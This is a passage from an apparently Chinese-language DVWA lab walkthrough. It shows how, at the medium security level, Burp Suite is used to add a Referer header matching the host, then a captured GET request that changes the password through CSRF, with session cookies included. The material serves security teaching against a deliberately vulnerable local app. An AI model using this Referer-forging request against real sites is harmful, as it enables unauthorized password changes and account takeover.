 3.添加之前抓包中的referer值，只要有IP地址即可，用于和host进行验证。
4.在bp中把数据包放出
1 GET /dvwa/vulnerabilities/csrf/?password_new=48&password_conf=48&Change=Change HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/
8 Connection: close
9 Cookie: security=medium; ocKey=3d646486ba12d80a0a8ae06dc341fa93; PHPSESSID=fvo330ndjgb8v440iotdlbq6m6
10 Upgrade-Insecure-Requests: 1
11
12